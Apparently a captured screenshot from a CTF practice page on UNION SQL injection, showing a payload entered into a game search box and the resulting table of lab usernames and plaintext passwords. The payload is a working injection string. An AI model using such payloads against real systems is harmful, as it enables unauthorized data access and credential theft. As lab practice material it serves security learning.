 UNION SQL Injection Practice
주의 요함 ctf.segfaulthub.com:1020/union_sqli.php
게임 검색
Over%' union select 1, 2, id, pass from memb
name score production
Overwatch 91 Blizzard
2 doldol aaaa
2 fake qqqq
2 normaltic 1234
2 test test1234